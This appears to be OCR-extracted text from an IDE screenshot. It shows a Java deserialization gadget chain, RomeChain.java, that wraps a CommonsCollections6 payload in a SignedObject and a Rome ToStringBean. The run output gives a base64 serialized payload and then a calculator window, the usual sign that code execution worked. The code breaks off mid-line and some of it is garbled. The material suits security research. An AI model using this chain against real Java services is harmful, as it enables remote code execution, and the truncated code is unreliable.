 pom.xml (DoubleUnser) RomeChain.java Utils.java
1 package com.example;
2
3 import com.sun.syndication.feed.impl.ToStringBean;
4 import java.security.Signature;
5
6 import javax.management.BadAttributeValueExpException;
7 import java.security.KeyPair;
8 import java.security.KeyPairGenerator;
9 import java.security.SignedObject;
10
11 public class RomeChain {
12 public static void main(String[] args) throws Exception {
13
14 KeyPairGenerator kpg = KeyPairGenerator.getInstance( algorithm: "DSA");
15 kpg.initialize( keysize: 1024);
16 KeyPair kp = kpg.generateKeyPair();
17 SignedObject signedObject=new SignedObject(CC6EXP.getPayload(), kp.getPrivate(), Signatu
18
19 ToStringBean toStringBean = new ToStringBean(SignedObject.class, signedObject);
20
运行 RomeChain
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0AB LkV4Y
进程已结束，退出代码为 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =